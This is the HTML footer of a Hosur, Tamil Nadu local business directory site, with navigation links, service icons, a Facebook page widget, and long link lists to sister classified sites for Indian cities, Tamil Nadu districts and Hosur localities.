
				<div class="widget-area clearfix">

					<div id="azh_widget-2" class="widget widget_azh_widget">

						<div data-section="section">

							<div class="container">

								<div class="row">

									<div class="col-sm-4 col-md-3 foot-logo"> <img class="lazyload" data-src="https://hosurads.com/assets/images/logo-header.png" alt="Hosur Ads">

										<p class="hasimg">Worlds's No. 1 Local Business Directory Website.</p>

										<div class="row">
										<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v7.0&appId=105000229681241&autoLogAppEvents=1" nonce="OuYJLpKH"></script>
<div class="fb-page" data-href="https://www.facebook.com/velloreadsclassifieds" data-tabs="" data-width="" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" style="width:100%"><blockquote cite="https://www.facebook.com/velloreadsclassifieds" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/velloreadsclassifieds">Velloreads.com</a></blockquote></div>
										</div><br>
										<p>  <span class="highlighted"; style = "font-size: 15px">No 1/2/3, 1st Floor, Vasavi Complex, Bagalur Road, Near GRT Jewellery, Hosur, Tamil Nadu-635109</span> </p>

									</div>

									<div class="col-sm-4 col-md-4">

										<h4>Support & Help</h4>

										<ul class="two-columns">

											<li> <a href="https://hosurads.com/about-us" title="About Us">About Us</a> </li>
                                            <li> <a href="https://hosurads.com/services" title="Services">Services</a> </li>
											<li> <a href="https://hosurads.com/contact-us" title="Contact us">Contact us</a> </li>
                                            <li> <a href="https://hosurads.com/post-free-ads" title="Post Free Ads">Post Free Ads</a> </li>
																							<li> <a href="https://hosurads.com/add-listing" title="Add Listing">Add Listing</a> </li>
																						
											<li> <a href="https://hosurads.com/nearby-listings" title="Nearby Listings">Nearby Listings</a> </li>
											
											<li> <a href="https://hosurads.com/trendings" title="Top Trendings">Top Trendings</a> </li>
											
											<li> <a href="https://hosurads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>
											
											<li> <a href="https://hosurads.com/advertise" title="Advertise">Advertise </a> </li>

											<li> <a href="https://hosurads.com/new-business" title="New Business">New Business</a> </li>
											
											<li> <a href="#" data-toggle="modal" data-target="#list-quo" title="Quick Enquiry">Quick Enquiry</a> </li>

											<li> <a href="https://hosurads.com/trendings" title="Trending">Trending</a> </li>
											
											<li> <a href="https://hosurads.com/sitemap" title="Sitemap">Sitemap</a> </li>
											
                                            <li> <a href="https://hosurads.com/countries" title="Countries">Countries</a> </li>
                                            <li> <a href="https://hosurads.com/pricing" title="Pricing">Pricing</a> </li>
											<li> <a href="https://hosurads.com/how-it-work" title="How it work">How it work</a> </li>
											<li> <a href="https://hosurads.com/franchise-partner" title="Franchise">Franchise</a> </li>
											<li> <a href="https://hosurads.com/events" title="Events">Events</a> </li>
                                            <li> <a href="https://hosurads.com/news" title="News">News</a> </li>
											
										</ul>

									</div>

									<div class="col-sm-6 col-md-5">

										<h4>Popular Services</h4>

										<ul class="two-columns">

											<li> <a href="https://hosurads.com/Hosur/Hotel-Reservation" title="Hotels in Hosur">Hotel Reservation</a> </li>

											<li> <a href="https://hosurads.com/Hosur/Education" title="Hospitals in Hosur">Education</a> </li>
											
											<li> <a href="https://hosurads.com/Hosur/Food-Delivery" title="Food Delivery in Hosur">Food Delivery</a> </li>
											
											<li> <a href="https://hosurads.com/Hosur/Matrimony" title="Matrimony in Hosur">Matrimony</a> </li>
											
											<li> <a href="https://hosurads.com/Hosur/Tour-Travels-Booking" title="Tour & Travels Booking in Hosur">Tour & Travels Booking</a> </li>
											
											<li> <a href="https://hosurads.com/Hosur/Jobs-Portal" title="Jobs Portal in Hosur">Jobs Portal</a> </li>
											
											<li> <a href="https://hosurads.com/Hosur/Movie-Tickets-Booking" title="Movie Tickets Booking in Hosur">Movie Tickets Booking</a> </li>
											
											<li> <a href="https://hosurads.com/Hosur/Handyman" title="Handyman in Hosur">Handyman</a> </li>
											
											<li> <a href="https://hosurads.com/Hosur/Professional-Services" title="Professional Services in Hosur">Professional Services</a> </li>
											
											<li> <a href="https://hosurads.com/Hosur/Events" title="Events in Hosur">Events</a> </li>
											
											<li> <a href="https://hosurads.com/Hosur/News" title="News / Media in Hosur">News / Media</a> </li>
											
											<li> <a href="https://hosurads.com/Hosur/Ecommerce" title="Ecommerce in Hosur">Ecommerce</a> </li>
											
											<li> <a href="https://hosurads.com/Hosur/Dating" title="Dating in Hosur">Dating</a> </li>
											
										</ul>

									</div>


								</div>

							</div>

						</div>
						<div data-section="section">
                            <div class="container">
							  
                                <div class="row footer_services">
								  <h4>Some of our Services</h4>
								   <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Buy & Sell</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn book_store_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Book Store</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cab_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Cab Booking</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn courier_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Courier Services</a>
										</div>
                                    </div>
									 <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn doctor_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Doctor Appointment</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn event_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Event</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn franchise_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Franchise</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn fundraiser_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Fundraiser</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn health_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Health & Wellness</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn internships_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Internships</a>
										</div>
                                    </div>
										<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn job_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Job</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn matrimony_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://hosurads.com/matrimony" target="_blank">Matrimony</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn news_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">News</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cupon_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Coupon</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn online_food_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Food</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn shopping_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Shopping</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn partners_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Partners</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn school_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">School List</a>
										</div>
                                    </div>
									
								
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_car_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Sell Car & Bike</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn spa_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Spa & Beauty </a>
										</div>
                                    </div>
									
								</div>
							</div>
						</div>
						
						
						
						<div data-section="section">

							<div class="container">

								<div class="row">
								    
						            <div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major Cities in India</h4>
                                        <ul>
										  <li><a href="https://bengaluruads.com/" title="Hosur Ads in Bengaluru" target="_blank">Bengaluru</a></li>
										  <li><a href="https://chennaiads.net/" title="Hosur Ads in Chennai" target="_blank">Chennai</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Hosur Ads in Coimbatore" target="_blank">Coimbatore</a></li>
                                          <li><a  href="https://delhiads.in/" title="Hosur Ads in Delhi" target="_blank">Delhi</a></li>
										  <li><a  href="http://mumbaiads.in/" title="Hosur Ads in Mumbai" target="_blank">Mumbai</a></li>
										  <li><a  href="https://hyderabadads.net/" title="Hosur Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://puneads.in/" title="Hosur Ads in Pune" target="_blank">Pune</a></li>
										  <li><a  href="http://kolkataads.in/" title="Hosur Ads in Kolkata" target="_blank">Kolkata</a></li>
										  <li><a  href="http://ahmedabadads.net/" title="Hosur Ads in Ahmedabad" target="_blank">Ahmedabad</a></li>
										  <li><a  href="http://karnatakaads.com/" title="Hosur Ads in karnataka" target="_blank">Karnataka</a></li>
										  <li><a  href="https://coorgads.com/" title="Hosur Ads in coorg" target="_blank">Coorg</a></li>
										  <li><a  href="https://goaads.in/" title="Hosur Ads in Goa" target="_blank">Goa</a></li>
										  <li><a  href="https://gujarat-ads.com/" title="Hosur Ads in Gujarat" target="_blank">Gujarat</a></li>
										  <li><a  href="https://hyderabadads.in/" title="Hosur Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://jaipurads.com/" title="Hosur Ads in Jaipur" target="_blank">Jaipur</a></li>
									      <li><a  href="https://kanpurads.com/" title="Hosur Ads in Kanpur" target="_blank">Kanpur</a></li>
									      <li><a  href="http://keralaads.in/" title="Hosur Ads in Kerala" target="_blank">Kerala</a></li>
									      <li><a  href="https://kochiads.in/" title="Hosur Ads in Kochi" target="_blank">Kochi</a></li>
									      <li><a  href="http://korbaads.com/" title="Hosur Ads in Korba" target="_blank">Korba</a></li>
									       <li><a  href="https://lucknowads.com/" title="Hosur Ads in Lucknow" target="_blank">Lucknow</a></li>
									      <li><a  href="https://maharashtraads.in/" title="Hosur Ads in Maharashtra" target="_blank">Maharashtra</a></li>
									     <li><a  href="https://newdelhiads.com/" title="Hosur Ads in New Delhi" target="_blank">New Delhi</a></li>
									      <li><a  href="https://pondicherryads.in/" title="Hosur Ads in Pondicherry" target="_blank">Pondicherry</a></li>
									      <li><a  href="https://puducherryads.com" title="Hosur Ads in Puducherry" target="_blank">Puducherry</a></li>
									    <li><a  href="https://raipurads.com/" title="Hosur Ads in Raipur" target="_blank">Raipur</a></li>
									     <li><a  href="http://suratads.net/" title="Hosur Ads in Surat" target="_blank">Surat</a></li>
										  <li><a  href="http://tamilnaduads.in/" title="Hosur Ads in Tamilnadu" target="_blank">Tamilnadu</a></li>
										  <li><a  href="https://telanganaads.net/" title="Hosur Ads in Telangana" target="_blank">Telangana</a></li>
										 <li><a  href="https://tirupatiads.com/" title="Hosur Ads in Tirupati" target="_blank">Tirupati</a></li>
										 <li><a  href="https://uttarpradeshads.in/" title="Hosur Ads in Uttarpradesh" target="_blank">Uttarpradesh</a></li>
										 <li><a  href="https://vijayawadaads.com/" title="Hosur Ads in Vijayawada" target="_blank">Vijayawada</a></li>
										 <li><a  href="https://westbengalads.com/" title="Hosur Ads in Westbengal" target="_blank">Westbengal</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Hosur Ads in Coimbatore" target="_blank">Coimbatore</a></li>
									   		   <li><a  href="http://trichyads.com/" title="Hosur Ads in Trichy" target="_blank">Trichy</a></li>
									
									       <li><a  href="#" title="Hosur Ads in Gurgaon" target="_blank">Gurgaon</a></li> 
										  <li><a  href="#" title="Hosur Ads in Faridabad" target="_blank">Faridabad</a></li> 
										  <li><a  href="#" title="Hosur Ads in Ghaziabad" target="_blank">Ghaziabad</a></li> 
										  <li><a  href="#" title="Hosur Ads in Noida" target="_blank">Noida</a></li>
                                          <li><a  href="#" title="Hosur Ads in Agra" target="_blank">Agra</a></li>
										  <li><a  href="#" title="Hosur Ads in Allahabad" target="_blank">Allahabad</a></li>
										  <li><a  href="#" title="Hosur Ads in Amritsar" target="_blank">Amritsar</a></li>
										  <li><a  href="#" title="Hosur Ads in Aurangabad" target="_blank">Aurangabad</a></li>
										  <li><a  href="#" title="Hosur Ads in Bhopal" target="_blank">Bhopal</a></li>
										  <li><a  href="#" title="Hosur Ads in Bhubaneswar" target="_blank">Bhubaneswar</a></li>
										  <li><a  href="#" title="Hosur Ads in Calicut" target="_blank">Calicut</a></li>
										  <li><a  href="#" title="Hosur Ads in Chandigarh" target="_blank">Chandigarh</a></li>
										  <li><a  href="#" title="Hosur Ads in Cochin" target="_blank">Cochin</a></li>
										  <li><a  href="#" title="Hosur Ads in Hubli" target="_blank">Hubli</a></li>
										  <li><a  href="https://indoreads.in" title="Hosur Ads in Indore" target="_blank">Indore</a></li>
										  <li><a  href="#" title="Hosur Ads in Jalandhar" target="_blank">Jalandhar</a></li>
										  <li><a  href="#" title="Hosur Ads in Jamnagar" target="_blank">Jamnagar</a></li>
										  <li><a  href="#" title="Hosur Ads in Jamshedpur" target="_blank">Jamshedpur</a></li>
										  <li><a  href="#" title="Hosur Ads in Kolhapur" target="_blank">Kolhapur</a></li>
										  <li><a  href="#" title="Hosur Ads in Ludhiana" target="_blank">Ludhiana</a></li>
										  <li><a  href="https://maduraiads.in" title="Hosur Ads in Madurai" target="_blank">Madurai</a></li>
										  <li><a  href="#" title="Hosur Ads in Mangalore" target="_blank">Mangalore</a></li>
										   <li><a  href="#" title="Hosur Ads in Nagpur" target="_blank">Nagpur</a></li>
										  <li><a  href="#" title="Hosur Ads in Nashik" target="_blank">Nashik</a></li>
										   <li><a  href="#" title="Hosur Ads in Nellore" target="_blank">Nellore</a></li>
										  <li><a  href="#" title="Hosur Ads in Patna" target="_blank">Patna</a></li>
										   <li><a  href="#" title="Hosur Ads in Rajahmundry" target="_blank">Rajahmundry</a></li>
										  <li><a  href="#" title="Hosur Ads in Rajkot" target="_blank">Rajkot</a></li>
										   <li><a  href="#" title="Hosur Ads in Thrissur" target="_blank">Thrissur</a></li>
										  <li><a  href="#" title="Hosur Ads in Trivandrum" target="_blank">Trivandrum</a></li>
										   <li><a  href="#" title="Hosur Ads in Vadodara" target="_blank">Vadodara</a></li>
										  <li><a  href="#" title="Hosur Ads in Varanasi" target="_blank">Varanasi</a></li>
										  <li><a  href="#" title="Hosur Ads in Visakhapatnam" target="_blank">Visakhapatnam</a></li>
										  <li><a href="https://hosurads.com/" title="Hosur Ads in Hosur" target="_blank">Hosur</a></li>
										  <li> <a  href="https://erodeads.com/" title="Hosur Ads in Erode" target="_blank">Erode</a></li>
										  <li> <a  href="https://ootyads.com/" title="Hosur Ads in Ooty" target="_blank">Ooty</a></li>
								           <li> <a  href="https://velloreads.com/" title="Hosur Ads in Vellore" target="_blank">Vellore</a></li>
										</ul>
                                        <!--<div style="text-align:justify;">
											<center>
											<span> <a href="https://bengaluruads.com/" title="Hosur Ads in Bengaluru" target="_blank">Bengaluru</a></li>

											<span> <a style="color:#636363;" href="https://madrasads.com/" title="Hosur Ads in Chennai" target="_blank">Chennai</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adscoimbatore.com/" title="Hosur Ads in Coimbatore" target="_blank">Coimbatore</a> </span> |

											<span> <a style="color:#636363;" href="https://hosurads.com/" title="Hosur Ads in Hosur" target="_blank">Hosur</a> </span> |
											
											<span> <a style="color:#636363;" href="https://erodeads.com/" title="Hosur Ads in Erode" target="_blank">Erode</a> </span> |
											
											<span> <a style="color:#636363;" href="https://ootyads.com/" title="Hosur Ads in Ooty" target="_blank">Ooty</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adshyderabad.com/" title="Hosur Ads in Hyderabad" target="_blank">Hyderabad</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adsmumbai.com/" title="Hosur Ads in Mumbai" target="_blank">Mumbai</a> </span> |

											<span> <a style="color:#636363;" href="https://velloreads.com/" title="Hosur Ads in Vellore" target="_blank">Vellore</a> </span>
											</center>
                                        </div>-->
									</div>
									
									<div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major District in Tamilnadu</h4>
                                        <ul>
										     <li><a href="https://ariyalurads.com/" title="Hosur Ads in Ariyalur" target="_blank">Ariyalur</a></li>
											 <li><a href="https://chengalpattuads.com/" title="Hosur Ads in Chengalpattu" target="_blank">Chengalpattu</a></li>
											 <li><a href="https://chennaiads.net/" title="Hosur Ads in Chennai" target="_blank">Chennai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Hosur Ads in Coimbatore" target="_blank">Coimbatore</a></li>
										     <li><a href="https://cuddaloreads.com/" title="Hosur Ads in Cuddalore" target="_blank">Cuddalore</a></li>
										     <li><a href="https://dharmapuriads.com/" title="Hosur Ads in Dharmapuri" target="_blank">Dharmapuri</a></li>
											 <li><a href="https://erodeads.com/" title="Hosur Ads in Erode" target="_blank">Erode</a></li>
											 <li><a href="https://velloreads.com/" title="Hosur Ads in Kallakurichi" target="_blank">Kallakurichi</a></li>
										     <li><a href="https://kanchipuramads.com/" title="Hosur Ads in Kanchipuram" target="_blank">Kanchipuram</a></li>
											 <li><a href="https://kanyakumariads.com/" title="Hosur Ads in Kanyakumari" target="_blank">Kanyakumari</a></li>
										     <li><a href="https://karurads.in/" title="Hosur Ads in Karur" target="_blank">Karur</a></li>
										     <li><a href="https://krishnagiriads.com/" title="Hosur Ads in 	Krishnagiri" target="_blank">	Krishnagiri</a></li>
										      <li><a href="https://kodaikanalads.com/" title="Hosur Ads in 	Kodaikanal" target="_blank">	Kodaikanal</a></li>
											 <li><a href="https://maduraiads.in/" title="Hosur Ads in 	Madurai" target="_blank">	Madurai</a></li>
											 <li><a href="https://velloreads.com/" title="Hosur Ads in 	Mayiladuthurai" target="_blank">	Mayiladuthurai</a></li>
											 <li><a href="https://nagapattinamads.com" title="Hosur Ads in Nagapattinam" target="_blank">Nagapattinam</a></li>
										     <li><a href="https://namakkalads.com/" title="Hosur Ads in 	Namakkal" target="_blank">	Namakkal</a></li>
											 <li><a href="https://nilgirisads.com/" title="Hosur Ads in 	Nilgiris" target="_blank">Nilgiris</a></li>
											  <li><a href="https://ootyads.com/" title="Hosur Ads in 	Ooty" target="_blank">Ooty</a></li>
											 <li><a href="https://perambalurads.com/" title="Hosur Ads in 	Perambalur" target="_blank">Perambalur</a></li>
										     <li><a href="https://pudukkottaiads.com/" title="Hosur Ads in 	Pudukkottai" target="_blank">Pudukkottai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Hosur Ads in 	Ramanathapuram" target="_blank">Ramanathapuram</a></li>
										      <li><a href="https://ranipetads.com/" title="Hosur Ads in Ranipet" target="_blank">Ranipet</a></li>
										      <br>
											 <li><a href="https://salemads.com/" title="Hosur Ads in Salem" target="_blank">Salem</a></li>
											  <li><a href="#" title="Hosur Ads in Sivagangai" target="_blank">Sivagangai</a></li>
											 <li><a href="https://tenkasiads.com/" title="Hosur Ads in 	Tenkasi" target="_blank">Tenkasi</a></li>
											  <li><a href="https://thanjavurads.com/" title="Hosur Ads in Thanjavur" target="_blank">Thanjavur</a></li>
											 <li><a href="https://theniads.in/" title="Hosur Ads in Theni" target="_blank">	Theni</a></li>
											 <li><a href="https://thoothukudiads.com/" title="Hosur Ads in Thoothukudi" target="_blank">	Thoothukudi</a></li>
											 <li><a href="https://trichyads.com/" title="Hosur Ads in Tiruchirappalli" target="_blank">Tiruchirappalli</a></li>
										     <li><a href="https://tirunelveliads.com/" title="Hosur Ads in Tirunelveli" target="_blank">Tirunelveli</a></li>
										     <li><a href="https://tirupatturads.com/" title="Hosur Ads in Tirupattur" target="_blank">Tirupattur</a></li>
											 <li><a href="https://tiruppurads.com/" title="Hosur Ads in Tiruppur" target="_blank">Tiruppur</a></li>
										     <li><a href="https://tiruvallurads.com/" title="Hosur Ads in Tiruvallur" target="_blank">Tiruvallur</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="Hosur Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>
											 <li><a href="https://thiruvarurads.com/" title="Hosur Ads in 	Tiruvarur" target="_blank">Tiruvarur</a></li>
											 <li><a href="https://velloreads.com/" title="Hosur Ads in 	Vellore" target="_blank">Vellore</a></li>
											 <li><a href="https://villupuramads.com/" title="Hosur Ads in 	Viluppuram" target="_blank">Viluppuram</a></li>
											 <li><a href="https://virudhunagarads.com/" title="Hosur Ads in 	Virudhunagar" target="_blank">Virudhunagar</a></li>
										</ul>
									</div>
									
									 <div class="col-sm-12 col-md-12 cities_districts">
                                        <h4>Major Areas  in Hosur</h4>
										<ul>
										    										        <li><a href="https://hosurads.com/A.Settipalli" title="A.Settipalli">A.Settipalli</a></li>
										    										        <li><a href="https://hosurads.com/Achettipalli" title="Achettipalli">Achettipalli</a></li>
										    										        <li><a href="https://hosurads.com/Addakurukki" title="Addakurukki">Addakurukki</a></li>
										    										        <li><a href="https://hosurads.com/Advanapalli" title="Advanapalli">Advanapalli</a></li>
										    										        <li><a href="https://hosurads.com/Agaram" title="Agaram">Agaram</a></li>
										    										        <li><a href="https://hosurads.com/Agaram Agraharam" title="Agaram Agraharam">Agaram Agraharam</a></li>
										    										        <li><a href="https://hosurads.com/Alasapalli" title="Alasapalli">Alasapalli</a></li>
										    										        <li><a href="https://hosurads.com/Alnatham" title="Alnatham">Alnatham</a></li>
										    										        <li><a href="https://hosurads.com/Alur" title="Alur">Alur</a></li>
										    										        <li><a href="https://hosurads.com/Amgondapalli" title="Amgondapalli">Amgondapalli</a></li>
										    										        <li><a href="https://hosurads.com/Amuthugondapalli" title="Amuthugondapalli">Amuthugondapalli</a></li>
										    										        <li><a href="https://hosurads.com/Anna Nagar" title="Anna Nagar">Anna Nagar</a></li>
										    										        <li><a href="https://hosurads.com/Anthivadi" title="Anthivadi">Anthivadi</a></li>
										    										        <li><a href="https://hosurads.com/Appavu Nagar" title="Appavu Nagar">Appavu Nagar</a></li>
										    										        <li><a href="https://hosurads.com/Athimugam" title="Athimugam">Athimugam</a></li>
										    										        <li><a href="https://hosurads.com/Attur" title="Attur">Attur</a></li>
										    										        <li><a href="https://hosurads.com/Avalapalli" title="Avalapalli">Avalapalli</a></li>
										    										        <li><a href="https://hosurads.com/Avalapalli Hudco" title="Avalapalli Hudco">Avalapalli Hudco</a></li>
										    										        <li><a href="https://hosurads.com/Ayaranapalli" title="Ayaranapalli">Ayaranapalli</a></li>
										    										        <li><a href="https://hosurads.com/Badathepalli" title="Badathepalli">Badathepalli</a></li>
										    										        <li><a href="https://hosurads.com/Bagalur" title="Bagalur">Bagalur</a></li>
										    										        <li><a href="https://hosurads.com/Bagalur Hosur" title="Bagalur Hosur">Bagalur Hosur</a></li>
										    										        <li><a href="https://hosurads.com/Bagalur Hudco" title="Bagalur Hudco">Bagalur Hudco</a></li>
										    										        <li><a href="https://hosurads.com/Balagondarayanadurgam" title="Balagondarayanadurgam">Balagondarayanadurgam</a></li>
										    										        <li><a href="https://hosurads.com/Baliganapalli" title="Baliganapalli">Baliganapalli</a></li>
										    										        <li><a href="https://hosurads.com/Basthalapalli" title="Basthalapalli">Basthalapalli</a></li>
										    										        <li><a href="https://hosurads.com/Bedapalli" title="Bedapalli">Bedapalli</a></li>
										    										        <li><a href="https://hosurads.com/Begepalli" title="Begepalli">Begepalli</a></li>
										    										        <li><a href="https://hosurads.com/Belathur" title="Belathur">Belathur</a></li>
										    										        <li><a href="https://hosurads.com/Berigai Hosur" title="Berigai Hosur">Berigai Hosur</a></li>
										    										        <li><a href="https://hosurads.com/Bharathidasan Nagar" title="Bharathidasan Nagar">Bharathidasan Nagar</a></li>
										    										        <li><a href="https://hosurads.com/Bikkanapalli" title="Bikkanapalli">Bikkanapalli</a></li>
										    										        <li><a href="https://hosurads.com/Boppalapuram" title="Boppalapuram">Boppalapuram</a></li>
										    										        <li><a href="https://hosurads.com/Chappadi" title="Chappadi">Chappadi</a></li>
										    										        <li><a href="https://hosurads.com/Chembarasanapalli" title="Chembarasanapalli">Chembarasanapalli</a></li>
										    										        <li><a href="https://hosurads.com/Chenathur" title="Chenathur">Chenathur</a></li>
										    										        <li><a href="https://hosurads.com/Chennapalli" title="Chennapalli">Chennapalli</a></li>
										    										        <li><a href="https://hosurads.com/Chennasandiram" title="Chennasandiram">Chennasandiram</a></li>
										    										        <li><a href="https://hosurads.com/Chennathur" title="Chennathur">Chennathur</a></li>
										    										        <li><a href="https://hosurads.com/Chinnakudibala" title="Chinnakudibala">Chinnakudibala</a></li>
										    										        <li><a href="https://hosurads.com/Chinnakullu" title="Chinnakullu">Chinnakullu</a></li>
										    										        <li><a href="https://hosurads.com/Chinnappareddypalayam" title="Chinnappareddypalayam">Chinnappareddypalayam</a></li>
										    										        <li><a href="https://hosurads.com/Chinnarendoddi" title="Chinnarendoddi">Chinnarendoddi</a></li>
										    										        <li><a href="https://hosurads.com/Collapalli" title="Collapalli">Collapalli</a></li>
										    										        <li><a href="https://hosurads.com/D.S. Thimmasandram" title="D.S. Thimmasandram">D.S. Thimmasandram</a></li>
										    										        <li><a href="https://hosurads.com/Denkanikottai" title="Denkanikottai">Denkanikottai</a></li>
										    										        <li><a href="https://hosurads.com/Devaganapalli" title="Devaganapalli">Devaganapalli</a></li>
										    										        <li><a href="https://hosurads.com/Devarekuttapalli" title="Devarekuttapalli">Devarekuttapalli</a></li>
										    										        <li><a href="https://hosurads.com/Deveerapalli" title="Deveerapalli">Deveerapalli</a></li>
										    										        <li><a href="https://hosurads.com/Dhasapalli" title="Dhasapalli">Dhasapalli</a></li>
										    										        <li><a href="https://hosurads.com/Dinnur" title="Dinnur">Dinnur</a></li>
										    										        <li><a href="https://hosurads.com/Doddagounipalli" title="Doddagounipalli">Doddagounipalli</a></li>
										    										        <li><a href="https://hosurads.com/Doripalli" title="Doripalli">Doripalli</a></li>
										    										        <li><a href="https://hosurads.com/Elucapalli" title="Elucapalli">Elucapalli</a></li>
										    										        <li><a href="https://hosurads.com/Eluvapalli" title="Eluvapalli">Eluvapalli</a></li>
										    										        <li><a href="https://hosurads.com/Enusonai" title="Enusonai">Enusonai</a></li>
										    										        <li><a href="https://hosurads.com/Errandapalli" title="Errandapalli">Errandapalli</a></li>
										    										        <li><a href="https://hosurads.com/Gedalandhoddi" title="Gedalandhoddi">Gedalandhoddi</a></li>
										    										        <li><a href="https://hosurads.com/Gopanapalli" title="Gopanapalli">Gopanapalli</a></li>
										    										        <li><a href="https://hosurads.com/Govinda Agraharam" title="Govinda Agraharam">Govinda Agraharam</a></li>
										    										        <li><a href="https://hosurads.com/Gudisadanapalli" title="Gudisadanapalli">Gudisadanapalli</a></li>
										    										        <li><a href="https://hosurads.com/Halekotta" title="Halekotta">Halekotta</a></li>
										    										        <li><a href="https://hosurads.com/Haleseebam" title="Haleseebam">Haleseebam</a></li>
										    										        <li><a href="https://hosurads.com/Hamumanthapuram" title="Hamumanthapuram">Hamumanthapuram</a></li>
										    										        <li><a href="https://hosurads.com/Hosapalli" title="Hosapalli">Hosapalli</a></li>
										    										        <li><a href="https://hosurads.com/Hosur" title="Hosur">Hosur</a></li>
										    										        <li><a href="https://hosurads.com/Hosur (dharmapuri)" title="Hosur (dharmapuri)">Hosur (dharmapuri)</a></li>
										    										        <li><a href="https://hosurads.com/Hosur Cattle Farm" title="Hosur Cattle Farm">Hosur Cattle Farm</a></li>
										    										        <li><a href="https://hosurads.com/Hosur East" title="Hosur East">Hosur East</a></li>
										    										        <li><a href="https://hosurads.com/Hosur Indl. Complex" title="Hosur Indl. Complex">Hosur Indl. Complex</a></li>
										    										        <li><a href="https://hosurads.com/Ichangoor" title="Ichangoor">Ichangoor</a></li>
										    										        <li><a href="https://hosurads.com/Idipalli" title="Idipalli">Idipalli</a></li>
